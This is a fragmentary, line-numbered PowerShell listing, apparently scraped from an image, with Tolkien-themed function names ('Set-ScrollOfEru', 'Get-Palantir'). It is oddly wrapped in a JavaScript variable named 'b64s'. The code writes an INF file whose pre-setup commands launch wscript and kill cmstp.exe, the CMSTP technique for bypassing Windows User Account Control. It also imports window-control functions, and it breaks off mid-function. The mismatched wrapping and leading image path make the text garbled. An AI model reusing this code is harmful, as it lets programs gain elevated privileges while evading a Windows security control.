 2 var b64s = "$middleEarthMemberDefinition = @'
3 [DllImport("user32.dll")] public static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
4 [DllImport("user32.dll", SetLastError = true)] public static extern bool SetForegroundWindow(IntPtr hWnd);
5 '@
6
7 Function Set-ScrollOfEru {
8 [CmdletBinding()]
9 Param (
10 [Parameter(HelpMessage="Specify the Scroll of Eru location")]
11 $ScrollLocation = "$env:temp\ScrollOfEru.inf"
12 )
13
14 $ScrollContent = @"
15 [version]
16 Signature=`$chicago`$
17 AdvancedINF=2.5
18
19 [DefaultInstall]
20 CustomDestination=CustInstDestSectionAllUsers
21 RunPreSetupCommands=RunPreSetupCommandsSection
22
23 [RunPreSetupCommandsSection]
24 wscript.exe `"$currentDirectory`"`"$currentFilename`"
25 taskkill /IM cmstp.exe /F
26
27 [CustInstDestSectionAllUsers]
28 49000,49001=AllUSer_LDIDSection, 7
29
30 [AllUSer_LDIDSection]
31 "HKLM", "SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\CMMGR32.EXE", "ProfileInstallPath", "%UnexpectedError%",
32
33 [Strings]
34 ServiceName="CorpVPN"
35 ShortSvcName="CorpVPN"
36 "@
37 $ScrollContent | Out-File $ScrollLocation -Encoding ASCII
38 }
39
40 Function Get-Palantir {
41 [CmdletBinding()]
42 Param (
43 [Parameter(Mandatory = $True, ValueFromPipelineByPropertyName = $True)] [string] $ProcessName
44 )
45 Process {
46 $ErrorActionPreference = 'Stop'
47 Try {